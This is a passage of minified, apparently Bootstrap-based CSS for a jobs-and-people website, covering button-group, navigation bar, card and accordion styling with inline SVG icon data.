.btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,.btn-group-vertical>.btn-bright-green~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.btn-group-vertical>.btn-bright-green~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.btn-group-vertical>.btn~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.btn-group-vertical>.btn-outline-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,.btn-group-vertical>.btn-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.btn-group-vertical>.btn-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.btn-group-vertical>.btn-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.btn-group-vertical>.btn-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.btn-group-vertical>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,#main-nav>.container .btn-group-vertical>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:first-child)>.contact,.btn-group-vertical>.btn-group:not(:first-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#001969;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#00259c}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-link{margin-bottom:0;background:none;border:0 solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.job-detail .main-col .navbar>.what-doing,.navbar>.related-people.grid-layout,.navbar>.container-fluid,.navbar>.page-header,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:0;transition:box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-0.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:none;border-bottom:0 solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:0 0 0 0}.card-footer{padding:.5rem 1rem;background-color:none;border-top:0 solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 0 0}.card-header-tabs{margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0}.card-header-pills{margin-right:-0.5rem;margin-left:-0.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:0}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-img,.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group>.card{margin-bottom:.75rem}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#333;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23333333'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s 